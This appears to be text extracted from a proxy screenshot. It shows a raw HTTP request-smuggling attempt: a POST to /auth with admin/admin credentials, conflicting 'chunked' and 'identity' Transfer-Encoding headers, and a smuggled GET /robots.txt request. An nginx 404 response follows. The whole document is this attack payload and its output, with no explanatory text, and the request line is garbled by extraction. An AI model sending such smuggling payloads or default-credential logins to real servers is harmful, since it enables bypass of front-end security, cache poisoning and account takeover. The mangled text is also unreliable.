 POST /auth,
a1PHj78Oe_6Be9xk99LkNEYVg6R6Y&execution=
9d64b4c0-5c
HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
Transfer-Encoding: chunked
Transfer-encoding: identity
2b
username=admin&password=admin&login=SIGN+IN
0
GET /robots.txt HTTP/1.1
X-Ignore: X
1 HTTP/1.1 404 Not Found
2 Server: nginx
3 Date: Tue, 16 May 2023 06:35:56 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 564
8
9 <html>
10 <head>
<title>
404 Not Found
</title>
</head>
11 <body bgcolor="white">
12 <center>
<h1>
404 Not Found
</h1>
</center>
13 <hr>
<center>
nginx
</center>
14 </body>
15 </html>
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21 <!-- a padding to disable MSIE and Chrome friendly error page -->
22